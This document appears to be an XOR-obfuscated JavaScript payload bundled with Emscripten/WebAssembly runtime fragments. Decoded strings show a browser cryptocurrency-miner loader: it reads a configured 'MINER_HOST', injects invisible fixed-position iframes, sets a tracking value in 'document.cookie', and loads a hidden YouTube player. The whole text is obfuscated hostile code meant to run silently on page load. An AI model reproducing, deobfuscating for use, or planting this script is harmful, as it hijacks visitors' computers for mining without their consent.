fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CW`IzN]\x1f~yWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d